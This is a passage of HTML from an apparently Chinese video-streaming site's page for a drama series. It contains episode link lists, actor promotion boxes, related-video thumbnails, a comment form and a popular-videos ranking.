href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-17.html">第17集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-16.html">第16集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-15.html">第15集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-14.html">第14集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-13.html">第13集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-12.html">第12集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-11.html">第11集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-10.html">第10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-9.html">第09集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-8.html">第08集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-7.html">第07集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-6.html">第06集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-5.html">第05集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-4.html">第04集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-3.html">第03集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-2.html">第02集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-1.html">第01集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_3"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-33.html">第33集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-32.html">第32集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-31.html">第31集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-30.html">第30集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-29.html">第29集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-28.html">第28集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-27.html">第27集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-26.html">第26集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-25.html">第25集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-24.html">第24集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-23.html">第23集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-22.html">第22集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-21.html">第21集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-20.html">第20集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-19.html">第19集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-18.html">第18集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-17.html">第17集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-16.html">第16集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-15.html">第15集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-14.html">第14集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-13.html">第13集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-12.html">第12集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-11.html">第11集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-10.html">第10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-9.html">第9集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-8.html">第8集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-7.html">第7集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-6.html">第6集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-5.html">第5集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-4.html">第4集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-3.html">第3集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-2.html">第2集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-2-1.html">第1集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_4"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-33.html">第33集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-32.html">第32集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-31.html">第31集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-30.html">第30集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-29.html">第29集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-28.html">第28集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-27.html">第27集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-26.html">第26集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-25.html">第25集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-24.html">第24集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-23.html">第23集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-22.html">第22集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-21.html">第21集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-20.html">第20集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-19.html">第19集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-18.html">第18集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-17.html">第17集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-16.html">第16集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-15.html">第15集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-14.html">第14集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-13.html">第13集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-12.html">第12集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-11.html">第11集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-10.html">第10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-9.html">第9集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-8.html">第8集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-7.html">第7集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-6.html">第6集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-5.html">第5集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-4.html">第4集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-3.html">第3集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-2.html">第2集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-1-1.html">第1集</a></li></ul></div></div><!-- pannel-box end--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>主演热播</h2></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.shendu.tv/mingxing/wangkai/" title="王凯" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsorcabvyqj305c07a0st.jpg" alt="王凯"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.shendu.tv/mingxing/wangkai/" target="_blank">王凯</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">中国内地男演员</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.shendu.tv/v-zhongguochangjiang.html" title="中国唱将" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251024-1/c673dec172b29d4dc831551d0416aca4.jpg" alt="中国唱将"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至20260126期</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-zhongguochangjiang.html" target="_blank">中国唱将</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.shendu.tv/v-anchu.html" title="暗处" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260123-1/4ad5de2b657cc2b2b8b5dc17843a2042.webp" alt="暗处"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至第12集</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-anchu.html" target="_blank">暗处</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.shendu.tv/v-duoyangdeerxi1.html" title="多样的儿媳" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260125-1/2f8045a3a61a4dda21a97fb33fdf4817.jpg" alt="多样的儿媳"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新20260125</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-duoyangdeerxi1.html" target="_blank">多样的儿媳</a></div></li></ul></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.shendu.tv/mingxing/dongzijian/" title="董子健" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsooolqe42j305u07pdfx.jpg" alt="董子健"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.shendu.tv/mingxing/dongzijian/" target="_blank">董子健</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">中国男演员</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.shendu.tv/v-yinfazhiming.html" title="因法之名" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/d3b6fbcad0a80aa5ebef129cb503444b.jpg" alt="因法之名"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新20260121</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-yinfazhiming.html" target="_blank">因法之名</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.shendu.tv/v-shigui.html" title="尸鬼" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20241212-1/7d545cb7a550ac3ef9564aa43df59c73.jpg" alt="尸鬼"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至20260121期</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-shigui.html" target="_blank">尸鬼</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.shendu.tv/v-wohepengyoudejiaqi.html" title="我和朋友的假期" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.lzzyimg.com/upload/vod/20241211-20/11aba24cbc333cd7e74508b144eff192.jpg" alt="我和朋友的假期"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至20260121期</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-wohepengyoudejiaqi.html" target="_blank">我和朋友的假期</a></div></li></ul></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.shendu.tv/mingxing/yangshuo1/" title="杨烁" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoresb2mbj30820c8wf4.jpg" alt="杨烁"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.shendu.tv/mingxing/yangshuo1/" target="_blank">杨烁</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">中国内地男演员</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.shendu.tv/v-womenzheshinian.html" title="我们这十年" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20221010-1/1cdcd5bbeb0ba991a18ba181b06728ac.jpg" alt="我们这十年"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-womenzheshinian.html" target="_blank">我们这十年</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.shendu.tv/v-huanyingguanglin.html" title="欢迎光临" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20220606-1/162079d776dcd8f1dfe3b50b5496394c.jpg" alt="欢迎光临"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-huanyingguanglin.html" target="_blank">欢迎光临</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.shendu.tv/v-zhujiangrenjia.html" title="珠江人家" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.lzzyimg.com/upload/vod/20231016-1/9222f0eeef10ab0677c761584ceb0954.jpg" alt="珠江人家"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-zhujiangrenjia.html" target="_blank">珠江人家</a></div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-zhongguochangjiang.html" title="中国唱将" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251024-1/c673dec172b29d4dc831551d0416aca4.jpg" alt="中国唱将"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新至20260126期</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-zhongguochangjiang.html" target="_blank">中国唱将</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-anchu.html" title="暗处" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260123-1/4ad5de2b657cc2b2b8b5dc17843a2042.webp" alt="暗处"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新至第12集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-anchu.html" target="_blank">暗处</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-duoyangdeerxi1.html" title="多样的儿媳" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260125-1/2f8045a3a61a4dda21a97fb33fdf4817.jpg" alt="多样的儿媳"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新20260125</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-duoyangdeerxi1.html" target="_blank">多样的儿媳</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-niruxinghecuican.html" title="你如星河璀璨" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260109-1/96192ae784c2dc4d0c3d4c31ee79253a.jpg" alt="你如星河璀璨"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-niruxinghecuican.html" target="_blank">你如星河璀璨</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-womenzheshinian.html" title="我们这十年" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20221010-1/1cdcd5bbeb0ba991a18ba181b06728ac.jpg" alt="我们这十年"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-womenzheshinian.html" target="_blank">我们这十年</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-xiangfengerxing.html" title="向风而行" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.lzzyimg.com/upload/vod/20221226-1/a688717d0c142b4d589236fdcad073e0.jpg" alt="向风而行"><span class="iconfont icon-play play"></span><span class="score">7.0</span><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-xiangfengerxing.html" target="_blank">向风而行</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="246366" data-cid="17" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769410505.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769410505.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.shendu.tv/v-wangwangduilidagongdiqiji1.html" target="_blank">汪汪队立大功第七季</a><span class="text-color pull-right">2983</span></li><li><i>2</i><a href="https://www.shendu.tv/v-shenyikaijuhuodetianhuchuancheng.html" target="_blank">神医，开局获得天狐传承</a><span class="text-color pull-right">2972</span></li><li><i>3</i><a href="https://www.shendu.tv/v-qilingxuanxuexiaozhiqingshifutaxumouyijiu.html" target="_blank">七零玄学小知青师父他蓄谋已久</a><span class="text-color pull-right">2972</span></li><li><i>4</i><a href="https://www.shendu.tv/v-jiabailiedediyu2.html" target="_blank">加百列的地狱2</a><span class="text-color pull-right">2972</span></li><li><i>5</i><a href="https://www.shendu.tv/v-aomenfengyun2guoyu.html" target="_blank">澳门风云2国语</a><span class="text-color pull-right">2972</span></li><li><i>6</i><a 